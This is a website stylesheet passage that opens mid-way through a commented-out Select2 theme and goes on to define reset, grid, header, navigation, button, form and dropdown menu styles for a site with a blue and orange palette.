    color-stop(50%, white),
    to(#eeeeee)
  );
  background-image: linear-gradient(to bottom, white 50%, #eeeeee 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#FFEEEEEE', GradientType=0);
}
.select2-container--classic .select2-selection--single:focus {
  border: 1px solid #5897fb;
}
.select2-container--classic
  .select2-selection--single
  .select2-selection__rendered {
  color: #444;
  line-height: 28px;
}
.select2-container--classic
  .select2-selection--single
  .select2-selection__clear {
  cursor: pointer;
  float: right;
  font-weight: bold;
  margin-right: 10px;
}
.select2-container--classic
  .select2-selection--single
  .select2-selection__placeholder {
  color: #999;
}
.select2-container--classic
  .select2-selection--single
  .select2-selection__arrow {
  background-color: #ddd;
  border: none;
  border-left: 1px solid #aaa;
  border-top-right-radius: 4px;
  border-bottom-right-radius: 4px;
  height: 26px;
  position: absolute;
  top: 1px;
  right: 1px;
  width: 20px;
  background-image: -o-linear-gradient(top, #eeeeee 50%, #cccccc 100%);
  background-image: -webkit-gradient(
    linear,
    left top,
    left bottom,
    color-stop(50%, #eeeeee),
    to(#cccccc)
  );
  background-image: linear-gradient(to bottom, #eeeeee 50%, #cccccc 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE', endColorstr='#FFCCCCCC', GradientType=0);
}
.select2-container--classic
  .select2-selection--single
  .select2-selection__arrow
  b {
  border-color: #888 transparent transparent transparent;
  border-style: solid;
  border-width: 5px 4px 0 4px;
  height: 0;
  left: 50%;
  margin-left: -4px;
  margin-top: -2px;
  position: absolute;
  top: 50%;
  width: 0;
}
.select2-container--classic[dir="rtl"]
  .select2-selection--single
  .select2-selection__clear {
  float: left;
}
.select2-container--classic[dir="rtl"]
  .select2-selection--single
  .select2-selection__arrow {
  border: none;
  border-right: 1px solid #aaa;
  border-radius: 0;
  border-top-left-radius: 4px;
  border-bottom-left-radius: 4px;
  left: 1px;
  right: auto;
}
.select2-container--classic.select2-container--open .select2-selection--single {
  border: 1px solid #5897fb;
}
.select2-container--classic.select2-container--open
  .select2-selection--single
  .select2-selection__arrow {
  background: transparent;
  border: none;
}
.select2-container--classic.select2-container--open
  .select2-selection--single
  .select2-selection__arrow
  b {
  border-color: transparent transparent #888 transparent;
  border-width: 0 4px 5px 4px;
}
.select2-container--classic.select2-container--open.select2-container--above
  .select2-selection--single {
  border-top: none;
  border-top-left-radius: 0;
  border-top-right-radius: 0;
  background-image: -o-linear-gradient(top, white 0%, #eeeeee 50%);
  background-image: -webkit-gradient(
    linear,
    left top,
    left bottom,
    from(white),
    color-stop(50%, #eeeeee)
  );
  background-image: linear-gradient(to bottom, white 0%, #eeeeee 50%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#FFEEEEEE', GradientType=0);
}
.select2-container--classic.select2-container--open.select2-container--below
  .select2-selection--single {
  border-bottom: none;
  border-bottom-left-radius: 0;
  border-bottom-right-radius: 0;
  background-image: -o-linear-gradient(top, #eeeeee 50%, white 100%);
  background-image: -webkit-gradient(
    linear,
    left top,
    left bottom,
    color-stop(50%, #eeeeee),
    to(white)
  );
  background-image: linear-gradient(to bottom, #eeeeee 50%, white 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE', endColorstr='#FFFFFFFF', GradientType=0);
}
.select2-container--classic .select2-selection--multiple {
  background-color: white;
  border: 1px solid #aaa;
  border-radius: 4px;
  cursor: text;
  outline: 0;
}
.select2-container--classic .select2-selection--multiple:focus {
  border: 1px solid #5897fb;
}
.select2-container--classic
  .select2-selection--multiple
  .select2-selection__rendered {
  list-style: none;
  margin: 0;
  padding: 0 5px;
}
.select2-container--classic
  .select2-selection--multiple
  .select2-selection__clear {
  display: none;
}
.select2-container--classic
  .select2-selection--multiple
  .select2-selection__choice {
  background-color: #e4e4e4;
  border: 1px solid #aaa;
  border-radius: 4px;
  cursor: default;
  float: left;
  margin-right: 5px;
  margin-top: 5px;
  padding: 0 5px;
}
.select2-container--classic
  .select2-selection--multiple
  .select2-selection__choice__remove {
  color: #888;
  cursor: pointer;
  display: inline-block;
  font-weight: bold;
  margin-right: 2px;
}
.select2-container--classic
  .select2-selection--multiple
  .select2-selection__choice__remove:hover {
  color: #555;
}
.select2-container--classic[dir="rtl"]
  .select2-selection--multiple
  .select2-selection__choice {
  float: right;
  margin-left: 5px;
  margin-right: auto;
}
.select2-container--classic[dir="rtl"]
  .select2-selection--multiple
  .select2-selection__choice__remove {
  margin-left: 2px;
  margin-right: auto;
}
.select2-container--classic.select2-container--open
  .select2-selection--multiple {
  border: 1px solid #5897fb;
}
.select2-container--classic.select2-container--open.select2-container--above
  .select2-selection--multiple {
  border-top: none;
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}
.select2-container--classic.select2-container--open.select2-container--below
  .select2-selection--multiple {
  border-bottom: none;
  border-bottom-left-radius: 0;
  border-bottom-right-radius: 0;
}
.select2-container--classic .select2-search--dropdown .select2-search__field {
  border: 1px solid #aaa;
  outline: 0;
}
.select2-container--classic .select2-search--inline .select2-search__field {
  outline: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.select2-container--classic .select2-dropdown {
  background-color: white;
  border: 1px solid transparent;
}
.select2-container--classic .select2-dropdown--above {
  border-bottom: none;
}
.select2-container--classic .select2-dropdown--below {
  border-top: none;
}
.select2-container--classic .select2-results > .select2-results__options {
  max-height: 200px;
  overflow-y: auto;
}
.select2-container--classic .select2-results__option[role="group"] {
  padding: 0;
}
.select2-container--classic .select2-results__option[aria-disabled="true"] {
  color: grey;
}
.select2-container--classic
  .select2-results__option--highlighted[aria-selected] {
  background-color: #3875d7;
  color: white;
}
.select2-container--classic .select2-results__group {
  cursor: default;
  display: block;
  padding: 6px;
}
.select2-container--classic.select2-container--open .select2-dropdown {
  border-color: #5897fb;
}
*/

/* ------------------------------------------------------------ *\
	Variables
\* ------------------------------------------------------------ */
/* ------------------------------------------------------------ *\
	Mixins
\* ------------------------------------------------------------ */
/* ------------------------------------------------------------ *\
	Reset
\* ------------------------------------------------------------ */
/* ------------------------------------------------------------ *\
	Sprite
\* ------------------------------------------------------------ */
.logo-secondary {

  background-position: 0% 0%;
  background-size: 100%;
  width: 327px;
  height: 110px;
  display: inline-block;
  vertical-align: middle;
  font-size: 0px;
  background-repeat: no-repeat;
}
.logo {
  background-image: url(../images/sprite.png);
  background-position: 0% 100% !important;
  background-size:contain !important;
  width: 252px !important;
  height: 44px !important;
  background-repeat:no-repeat;
  display: inline-block;
  vertical-align: middle;
  font-size: 0px;
}
@media (-webkit-min-device-pixel-ratio: 2),
  (-o-min-device-pixel-ratio: 2/1),
  (min-resolution: 192dpi) {
  .logo-secondary {
    background-image: url(../images/sprite.@2x.png);
    background-position: 0% 0%;
    background-size: 100%;
    width: 327px;
    height: 70px;
    display: inline-block;
    vertical-align: middle;
    font-size: 0px;
  }
  .logo {
    background-image: url(../images/sprite.@2x.png);
    background-position: 0% 100%;
    background-size: 129.76190476190476% 268.1818181818182%;
    width: 252px;
    height: 44px;
    display: inline-block;
    vertical-align: middle;
    font-size: 0px;
  }
}
* {
  padding: 0;
  margin: 0;
  outline: 0;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
*:before,
*:after {
  -webkit-box-sizing: inherit;
  box-sizing: inherit;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section,
summary,
main {
  display: block;
}
template {
  display: none;
}
html {
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
  tap-highlight-color: rgba(0, 0, 0, 0);
}
body {
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  font-smoothing: antialiased;
  -webkit-text-size-adjust: none;
  -moz-text-size-adjust: none;
  -ms-text-size-adjust: none;
  text-size-adjust: none;
}
img,
iframe,
video,
audio,
object {
  max-width: 100%;
}
img,
iframe {
  border: 0 none;
}
img {
  height: auto;
  display: inline-block;
  vertical-align: middle;
}
b,
strong {
  font-weight: bold;
}
address {
  font-style: normal;
}
svg:not(:root) {
  overflow: hidden;
}
a,
button,
input[type="submit"],
input[type="button"],
input[type="reset"],
input[type="file"],
input[type="image"],
label[for] {
  cursor: pointer;
}
a[href^="tel"],
button[disabled],
input[disabled],
textarea[disabled],
select[disabled] {
  cursor: default;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
  padding: 0;
  border: 0;
}
input[type="text"],
input[type="password"],
input[type="date"],
input[type="datetime"],
input[type="datetime-local"],
input[type="month"],
input[type="week"],
input[type="email"],
input[type="number"],
input[type="search"],
input[type="tel"],
input[type="time"],
input[type="url"],
input[type="color"],
textarea,
a[href^="tel"] {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
  appearance: none;
}
textarea {
  overflow: auto;
  -webkit-overflow-scrolling: touch;
  overflow-scrolling: touch;
}
button,
input,
optgroup,
select,
textarea {
  font-family: inherit;
  font-size: inherit;
  color: inherit;
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  font-smoothing: antialiased;
}
button,
select {
  text-transform: none;
}
table {
  width: 100%;
  border-collapse: collapse;
  border-spacing: 0;
}
nav ul,
nav ol {
  list-style: none outside none;
}
/* ------------------------------------------------------------ *\
	Base
\* ------------------------------------------------------------ */
body {
  min-width: 320px;
  background: #fff;
  font-family: "Nunito", Arial, Helvetica, sans-serif;
  font-size: 18px;
  line-height: 1.44;
  color: #4a4a4a;
  font-weight: 300;
}
a {
  color: inherit;
  text-decoration: none;
}
a:hover,
a[href^="tel"] {
  text-decoration: underline;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  font-family: "Roboto Condensed", Arial, Helvetica, sans-serif;
  font-weight: 400;
}
h1 {
  font-size: 52px;
  line-height: 48px;
}
h2 {
  font-size: 42px;
}
h3 {
  font-size: 32px;
}
h4 {
  font-size: 26px;
}
h5 {
  font-size: 22px;
  line-height: 1.18;
}
h6 {
  font-size: 18px;
}
@media (max-width: 767px) {
  h1 {
    font-size: 42px;
  }
}
/* ------------------------------------------------------------ *\
	Fonts
\* ------------------------------------------------------------ */

/* ------------------------------------------------------------ *\
	Helpers
\* ------------------------------------------------------------ */
/*  Clear  */
.clear:after {
  content: "";
  display: block;
  clear: both;
}
/*  Notext  */
.notext {
  overflow: hidden;
  text-indent: 101%;
  white-space: nowrap;
}
/*  Hidden  */
[hidden],
.hidden {
  display: none !important;
}
/*  Alignleft  */
.alignleft {
  float: left;
}
/*  Alignright  */
.alignright {
  float: right;
}
/*  Disabled  */
[disabled],
.disabled {
  cursor: default;
}
/*  Grid  */
.col {
  max-width: 100%;
  -webkit-box-flex: 1;
  -ms-flex: 1 1;
  flex: 1 1;
}
.cols {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -ms-flex-flow: row wrap;
  flex-flow: row wrap;
}
.col--1of2 {
  max-width: 50%;
  -webkit-box-flex: 0;
  -ms-flex: 0 0 50%;
  flex: 0 0 50%;
}
/*  Responsive Helpers  */
.visible-xs-block,
.visible-xs-inline,
.visible-xs-inline-block,
.visible-sm-block,
.visible-sm-inline,
.visible-sm-inline-block,
.visible-md-block,
.visible-md-inline,
.visible-md-inline-block,
.visible-lg-block,
.visible-lg-inline,
.visible-lg-inline-block {
  display: none !important;
}
@media (max-width: 767px) {
  .hidden-xs {
    display: none !important;
  }
  .visible-xs-block {
    display: block !important;
  }
  .visible-xs-inline {
    display: inline !important;
  }
  .visible-xs-inline-block {
    display: inline-block !important;
  }
}
@media (min-width: 768px) and (max-width: 992px) {
  .hidden-sm {
    display: none !important;
  }
  .visible-sm-block {
    display: block !important;
  }
  .visible-sm-inline {
    display: inline !important;
  }
  .visible-sm-inline-block {
    display: inline-block !important;
  }
}
@media (min-width: 993px) and (max-width: 1200px) {
  .hidden-md {
    display: none !important;
  }
  .visible-md-block {
    display: block !important;
  }
  .visible-md-inline {
    display: inline !important;
  }
  .visible-md-inline-block {
    display: inline-block !important;
  }
}
@media (min-width: 1201px) {
  .hidden-lg {
    display: none !important;
  }
  .visible-lg-block {
    display: block !important;
  }
  .visible-lg-inline {
    display: inline !important;
  }
  .visible-lg-inline-block {
    display: inline-block !important;
  }
}
/* ------------------------------------------------------------ *\
	Wrapper
\* ------------------------------------------------------------ */
.wrapper {
  -webkit-transition: -webkit-transform 0.3s;
  transition: -webkit-transform 0.3s;
  -o-transition: transform 0.3s;
  transition: transform 0.3s;
  transition: transform 0.3s, -webkit-transform 0.3s;
  height: 100vh;
}
.wrapper .wrapper__inner {
  height: 100vh;
  position: relative;
  left: 0;
  -webkit-transition: left 0.3s;
  -o-transition: left 0.3s;
  transition: left 0.3s;
  position: relative;
}
.wrapper .wrapper__inner.active {
  left: -260px;
}
.wrapper .wrapper__inner.active .header.fixed {
  left: -260px;
}
@media (max-width: 767px) {
  .wrapper .wrapper__inner.active {
    left: -210px;
  }
  .wrapper .wrapper__inner.active .header.fixed {
    left: -210px;
  }
}
/* ------------------------------------------------------------ *\
	Shell
\* ------------------------------------------------------------ */
.shell {
  max-width: 1130px;
  padding-right: 10px;
  padding-left: 10px;
  margin: auto;
}
.shell--fluid {
  max-width: none;
}
@media (max-width: 992px) {
  .shell {
    padding-right: 40px;
    padding-left: 40px;
    padding-top:10px;
  }
}
@media (max-width: 767px) {
  .shell {
    padding-right: 25px;
    padding-left: 25px;
  }
}
/* ------------------------------------------------------------ *\
	Container
\* ------------------------------------------------------------ */
/* ------------------------------------------------------------ *\
	Header
\* ------------------------------------------------------------ */
.header {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  z-index: 3;
  width: 100%;
  min-height: 68px;
  padding: 32px 54px 32px 63px;
  -webkit-transition: padding 0.3s, background 0.3s;
  -o-transition: padding 0.3s, background 0.3s;
  transition: padding 0.3s, background 0.3s;
}
.header .header__inner {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.header .header__content {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.header.fixed {
  position: fixed;
  /* background-color: #628eb2; */
  background-color: rgba(14, 81, 137, 0.51);
  padding: 42px 40px 15px 63px;
  -webkit-transition: left 0.3s;
  -o-transition: left 0.3s;
  transition: left 0.3s;
}
.header .header__outer {
  position: fixed;
  top: 0;
  right: -260px;
  bottom: 0;
  z-index: 50;
  width: 260px;
  height: 100vh;
  background-color: #0e5189;
  -webkit-transition: right 0.3s, opacity 0.3s, visibility 0.3s;
  -o-transition: right 0.3s, opacity 0.3s, visibility 0.3s;
  transition: right 0.3s, opacity 0.3s, visibility 0.3s;
  visibility: hidden;
  opacity: 0;
}
.header .header__outer.active {
  right: 0;
  opacity: 1;
  visibility: visible;
  -webkit-transition: right 0.3s;
  -o-transition: right 0.3s;
  transition: right 0.3s;
}
/* Small Desktop */
@media (max-width: 1200px) {
  .header {
    padding: 24px 40px;
  }
  .header.fixed {
    padding: 40px 40px 20px;
  }
}
@media (max-width: 992px) {
  .header {
    padding: 24px 30px;
  }
}
@media (max-width: 767px) {
  .header {
    padding: 23px;
  }
  .header .shell {
    padding: 10px;
  }
  .header.fixed {
    padding: 20px 17px 10px;
  }
  .header .header__outer {
    overflow-y: auto;
    padding-bottom: 50px;
    width: 210px;
    right: 0;
  }
}
/* ------------------------------------------------------------ *\
	Main
\* ------------------------------------------------------------ */
.main {
  padding: 72px 0 126px;
}
@media (max-width: 992px) {
  .main {
    padding: 72px 0;
  }
}
@media (max-width: 767px) {
  .main {
    padding: 40px 0;
  }
}
/* ------------------------------------------------------------ *\
	Sidebar
\* ------------------------------------------------------------ */
.sidebar .sidebar__head {
  margin-bottom: 20px;
  color: #f15a29;
}
@media (max-width: 992px) {
  .sidebar {
    margin-top: 20px;
  }
}
/* ------------------------------------------------------------ *\
	Content
\* ------------------------------------------------------------ */
/* ------------------------------------------------------------ *\
	Footer
\* ------------------------------------------------------------ */
.footer {
  padding: 51px 0 98px;
}
.footer .footer__nav {
  margin-top: 15px;
  text-align: center;
}
.footer .footer__nav ul {
  list-style-type: none;
}
.footer .footer__nav ul li {
  display: inline-block;
}
.footer .footer__nav ul a {
  color: #0e5189;
}
.footer .footer__nav ul li + li {
  margin-left: 22px;
}
@media (max-width: 992px) {
  .footer {
    padding: 36px 0;
    text-align: center;
  }
  .footer .footer__brand {
    margin-bottom: 18px;
  }
  .footer .list-contacts {
    margin-bottom: 54px;
  }
}
@media (max-width: 374px) {
  .footer .logo-secondary {
    width: 229px;
    height: 49px;
  }
}
/* ------------------------------------------------------------ *\
	Button
\* ------------------------------------------------------------ */
.btn {
  display: inline-block;
  vertical-align: middle;
  text-align: center;
  text-transform: uppercase;
  cursor: pointer;
  text-decoration: none;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  padding: 16px 15px 17px;
  border: 1px solid;
  font-family: "Roboto Condensed", Arial, Helvetica, sans-serif;
  font-weight: 700;
  min-width: 255px;
  -webkit-transition: background-color 0.3s, border-color 0.3s, color 0.3s;
  -o-transition: background-color 0.3s, border-color 0.3s, color 0.3s;
  transition: background-color 0.3s, border-color 0.3s, color 0.3s;
}
.btn--block {
  display: block;
  padding-left: 0;
  padding-right: 0;
}
.btn:hover {
  text-decoration: none;
  background-color: #0e5189;
  border-color: #0e5189;
  color: #fff;
}
.btn--blue {
  color: #0e5189;
  border-color: #0e5189;
}
.btn--white {
  color: #fff;
  border-color: #fff;
}
/* ------------------------------------------------------------ *\
	Form Elements
\* ------------------------------------------------------------ */
input::-webkit-input-placeholder {
  color: inherit;
  opacity: 1;
}
input:-ms-input-placeholder {
  color: inherit;
  opacity: 1;
}
input::-ms-input-placeholder {
  color: inherit;
  opacity: 1;
}
input::placeholder {
  color: inherit;
  opacity: 1;
}
textarea::-webkit-input-placeholder {
  color: inherit;
  opacity: 1;
}
textarea:-ms-input-placeholder {
  color: inherit;
  opacity: 1;
}
textarea::-ms-input-placeholder {
  color: inherit;
  opacity: 1;
}
textarea::placeholder {
  color: inherit;
  opacity: 1;
}
input:-webkit-autofill {
  -webkit-text-fill-color: inherit;
  -webkit-box-shadow: 0 0 0 1000px #fff inset;
}
.select-holder {
  max-width: 263px;
  min-width: 263px;
}
.select-holder .select2-container--default .select2-selection--single {
  border: none;
  height: 37px;
}
.select-holder
  .select2-container--default
  .select2-selection--single
  .select2-selection__rendered {
  padding: 0 33px 0 14px;
  line-height: 37px;
  font-size: 18px;
  font-family: "Roboto Condensed", Arial, Helvetica, sans-serif;
  color: #0e5189;
  /* font-weight: 700; */
}
.select-holder
  .select2-container--default
  .select2-selection--single
  .select2-selection__placeholder {
  color: #0e5189;
}
.select-holder
  .select2-container--default
  .select2-selection--single
  .select2-selection__arrow {
  right: 13px;
  bottom: 0;
  margin: auto 0;
}
.select-holder
  .select2-container--default
  .select2-selection--single
  .select2-selection__arrow:after {
  content: "\f078";
  font: normal normal normal 14px/1 FontAwesome;
  font-size: 18px;
  color: #0e5189;
}
.select-holder
  .select2-container--default
  .select2-selection--single
  .select2-selection__arrow
  b {
  display: none;
}
.select-holder
  .select2-container--default
  .select2-results__option--highlighted[aria-selected] {
  background-color: #f6f6f6 !important;
}
.select2-results__option[aria-selected] {
  color: #0e5189;
  font-family: "Roboto Condensed", Arial, Helvetica, sans-serif;
  /* font-weight: 700; */
  font-size: 18px;
}
.select2-selection__rendered {
  display: none;
}
/* ------------------------------------------------------------ *\
	Form
\* ------------------------------------------------------------ */
/* ------------------------------------------------------------ *\
	List
\* ------------------------------------------------------------ */
[class^="list-"] {
  list-style: none outside none;
}
/* List Contacts */
.list-contacts h6 {
  color: #0e5189;
  text-transform: uppercase;
}
.list-contacts li + li {
  margin-top: 30px;
}
.list-contacts a {
  text-decoration: none;
}
/* List Links */
.list-links a {
  font-size: 16px;
  position: relative;
  -webkit-transition: padding-left 0.3s;
  -o-transition: padding-left 0.3s;
  transition: padding-left 0.3s;
}
.list-links li + li {
  margin-top: 19px;
}
.list-links .fa, .list-links .fab {
  color: #0e5189;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  margin: auto;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: opacity 0.3s, visibility 0.3s;
  -o-transition: opacity 0.3s, visibility 0.3s;
  transition: opacity 0.3s, visibility 0.3s;
}
.list-links li:hover a,
.list-links li.active a {
  padding-left: 22px;
  text-decoration: none;
}
.list-links li:hover .fa,
.list-links li.active .fa, .list-links li:hover .fab,
.list-links li.active .fab {
  opacity: 1;
  visibility: visible;
}
/* ------------------------------------------------------------ *\
	Logo
\* ------------------------------------------------------------ */
@media (max-width: 992px) {
  .logo {
    width: 210px;
    height: 37px;
  }
}
@media (max-width: 767px) {
  .logo {
    width: 183px;
    height: 32px;
    background-size:100%;
  }
}
/* ------------------------------------------------------------ *\
	Nav
\* ------------------------------------------------------------ */
.nav li {
  display: inline-block;
}
.nav li a {
  color: #fff;
  -webkit-transition: opacity 0.3s;
  -o-transition: opacity 0.3s;
  transition: opacity 0.3s;
}
.nav li a:hover {
  text-decoration: none;
}
.nav .active a {
  opacity: 0.7;
}
.nav li + li {
  margin-left: 43px;
}
.nav-secondary > ul > li {
  border-bottom: 1px solid #1562a3;
}
.nav-secondary > ul > li > a {
  display: block;
  padding: 29px 35px;
  color: #fff;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  text-decoration: none;
}
.nav-secondary > ul > li > a .fa, .nav-secondary > ul > li > a .fab {
  -webkit-transition: -webkit-transform 0.3s;
  transition: -webkit-transform 0.3s;
  -o-transition: transform 0.3s;
  transition: transform 0.3s;
  transition: transform 0.3s, -webkit-transform 0.3s;
}
.nav-secondary > ul > li > a:hover {
  text-decoration: none;
}
.nav-secondary > ul .has-dropdown.active > a .fa {

}
.nav-secondary .nav__dropdown {
  padding-bottom: 43px;
}
.nav-secondary .nav__dropdown a {
  font-weight: 300;
  color: #fff;
  display: block;
  padding: 0 41px;
}
.nav-secondary .nav__dropdown li + li {
  margin-top: 8px;
}
.nav-secondary .nav__dropdown li.hidden-md,
.nav-secondary .nav__dropdown li.hidden-lg {
  display: block !important;
}
@media (max-width: 1200px) {
  .nav li + li {
    margin-left: 20px;
  }
}
@media (max-width: 1024px) {
  .nav {
    display: none;
  }
}
@media (max-width: 767px) {
  .nav-secondary .fa {

  }
}
/* Nav trigger */
.nav-trigger {
  position: relative;
  display: inline-block;
  width: 29px;
  height: 21px;
  margin-left: 64px;
}
.nav-trigger span {
  position: absolute;
  display: block;
  height: 2px;
  width: 100%;
  background: #fff;
  -webkit-transition: top 0.2s 0.25s, opacity 0.2s 0.25s,
    -webkit-transform 0.2s 0s;
  transition: top 0.2s 0.25s, opacity 0.2s 0.25s, -webkit-transform 0.2s 0s;
  -o-transition: top 0.2s 0.25s, opacity 0.2s 0.25s, transform 0.2s 0s;
  transition: top 0.2s 0.25s, opacity 0.2s 0.25s, transform 0.2s 0s;
  transition: top 0.2s 0.25s, opacity 0.2s 0.25s, transform 0.2s 0s,
    -webkit-transform 0.2s 0s;
}
.nav-trigger span:nth-child(1) {
  top: 0;
}
.nav-trigger span:nth-child(2) {
  top: 11px;
}
.nav-trigger span:nth-child(3) {
  top: 22px;
}
.nav-trigger--active span {
  -webkit-transition: background 0.2s, top 0.2s, opacity 0.2s,
    -webkit-transform 0.2s 0.25s;
  transition: background 0.2s, top 0.2s, opacity 0.2s,
    -webkit-transform 0.2s 0.25s;
  -o-transition: background 0.2s, top 0.2s, opacity 0.2s, transform 0.2s 0.25s;
  transition: background 0.2s, top 0.2s, opacity 0.2s, transform 0.2s 0.25s;
  transition: background 0.2s, top 0.2s, opacity 0.2s, transform 0.2s 0.25s,
    -webkit-transform 0.2s 0.25s;
}
.nav-trigger--active span:nth-child(3),
.nav-trigger--active span:nth-child(1) {
  top: 11px;
}
.nav-trigger--active span:nth-child(2) {
  opacity: 0;
}
.nav-trigger--active span:nth-child(1) {
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
}
.nav-trigger--active span:nth-child(3) {
  -webkit-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  transform: rotate(-45deg);
}
@media (max-width: 1200px) {
  .nav-trigger {
    margin-left: 30px;
  }
}

.top-header{
  text-align: right;
  background-color: rgba(14, 81,137, 0.8);
  width: 100%;
  top: 0;
  left: 0;
  right: 0;
  position: absolute;
  border-color: #B5C9DE;
  border-width: 1px;
  border-bottom-style: solid;
  /*opacity: .8;*/
}
.top-header .top-nav {
  display: inline-block;
  margin-right: 10px;

}

.top-header .top-nav ul li {
  display: inline-block;
  vertical-align: middle;
  padding: 0 0 0 20px;
}
.top-header .top-nav ul li a {
  display: block;
  color: #fff;
  text-decoration: none;
  text-transform: uppercase;
  font-size: 10px;

}
.top-header .top-nav ul li a:hover{
  border-bottom: 2px solid #f15a29;
}
.top-header .top-nav ul li.current-menu-item a {
  border-bottom: 2px solid #f15a29;
}
@media (min-width: 1026px) {
  .nav-trigger {
    display: none;
  }
}
@media(max-width:320px){
  .top-header .top-nav {
    margin-right:8px;
  }
}
@media(min-width:365px){
  .top-header .top-nav ul li a{
    font-size:12px;
  }
}
@media(min-width: 769px){
  .top-header .top-nav ul li a{
    font-size:14px;
  }
  .top-header .top-nav{
    margin-right: 64px;

  }
}
#nav {
  float: right;
  vertical-align: middle;
}
@media only screen and (max-width: 1320px) {
  #nav {
    width: 100%;
  }
}
@media only screen and (max-width: 1020px) {
  #nav {
    margin-top: 20px;
    padding-top: 0;
  }
}
#nav ul {
  /*  width:1080px; */
  float: right;
  line-height: 47px;
  /*  padding:0 12px; */

}
@media only screen and (max-width: 1020px) {
  #nav ul {
    width: 100%;
    text-align: center;
    padding: 0;

  }
}
@media only screen and (max-width: 1020px) {
  #nav ul > li:hover > a {
    background-color: #585858;
  }
}
#nav ul li {
  margin: 0 0px 0 45px;
  display: inline-block;
  vertical-align: top;
  position: relative;
  /*  z-index: 2000;*/
}
@media only screen and (max-width: 1140px) {
  #nav ul li {
    margin: 0 0 0 30px;
  }
}
@media only screen and (max-width: 1320px) {
  #nav ul li {
    margin: 0 0 0 20px;
  }
}
@media only screen and (max-width: 1020px) {
  #nav ul li {
    z-index: inherit;
    display: block;
    margin: 0;
    border-top: 1px solid #fff;
    padding-bottom: 0;
  }
}

#nav ul li.mobile {
  display: none;
}
@media only screen and (max-width: 1020px) {
  #nav ul li.mobile {
    display: block;
  }
}
#nav ul li.current_page_ancestor > a:before,
#nav ul li.current_page_item > a:before,
#nav ul li.current-menu-item > a:before {
  background: #f15a29;
  bottom: 0px;
  content: "";
  height: 3px;
  left: 0;
  position: absolute;
  width: 100%;
}
@media only screen and (max-width: 1020px) {
  #nav ul li.current_page_ancestor > a:before,
  #nav ul li.current_page_item > a:before,
  #nav ul li.current-menu-item > a:before {
    display: none;
  }
}
/*
      @media only screen and (max-width: 1020px) {
        #nav ul li.current_page_ancestor > a, #nav ul li.current_page_item > a, #nav ul li.current-menu-item > a {
          background: #f7f7f7;
          color: #2d729a; } }
          */
#nav ul li a {
  display: block;
  text-decoration: none;
  position: relative;
}
#nav ul li a:hover {
  text-decoration: none;

}
#nav > ul > li a:hover:before {
  background: #f15a29;
  bottom: 0px;
  content: "";
  height: 3px;
  left: 0;
  position: absolute;
  width: 100%;
}
@media only screen and (max-width: 1020px) {
  #nav ul li a:hover:before {
    display: none;
  }
}
@media only screen and (max-width: 1020px) {
  #nav ul li ul li > a:hover, .top-header .top-nav ul li ul li > a:hover {
    background: #f7f7f7;
    color:#585858;

    border-bottom: none;
  }
}
@media only screen and (max-width: 1020px) {
  #nav ul li a {
    color: #fff;
    padding: 15px 0;
  }
}
@media only screen and (max-width: 1020px) {
  #nav ul li > a:hover {
    background: #f7f7f7;
    color:#fff;
    border-bottom: none;
  }
}
#nav ul li ul, .top-header .top-nav ul li ul {
  display: none;
  width: auto;
  z-index: 1000;
  position: absolute;
  padding: 0;
  border-top: 0;
}

@media only screen and (max-width: 1020px) {
  #nav ul li ul, .top-header .top-nav ul li ul {
    width: 100%;
    left: 0;
    top: initial;
    position: initial;
  }
}
#nav ul li ul:before {
  content: "";
  position: absolute;

}
@media only screen and (max-width: 1020px) {
  #nav ul li ul:before {
    display: none;
  }
}
#nav ul li ul li, .top-header .top-nav ul li ul li {
  background: lightgray;
  padding: 0;
  margin: 0;
  width: 260px;
  position: relative;
  border-bottom: 1px solid #fff !important;
}
#nav ul li ul li.active a,
#nav ul li ul li.current-menu-item a, .top-header .top-nav ul li ul li.active a, .top-header .top-nav ul li ul li.current-menu-item a {
  background: #fff;
}
@media only screen and (max-width: 1020px) {
  #nav ul li ul li.active a,
  #nav ul li ul li.current-menu-item a, .top-header .top-nav ul li ul li.active a, .top-header .top-nav ul li ul.current-menu-item a {
    background:  #fff !important;

  }
}
#nav ul li ul li a, .top-header .top-nav ul li ul li a {
  padding: 0px 20px;
  color: #0E5189;
  border-bottom: 1px;
}

.top-header .top-nav ul li ul li a {
  padding: 10px 20px;
  text-align: left;
}

.top-header {
  z-index: 1001;
}

#nav ul li ul li a:hover, .top-header .top-nav ul li ul li a:hover {
  background-color: #fff;;

}
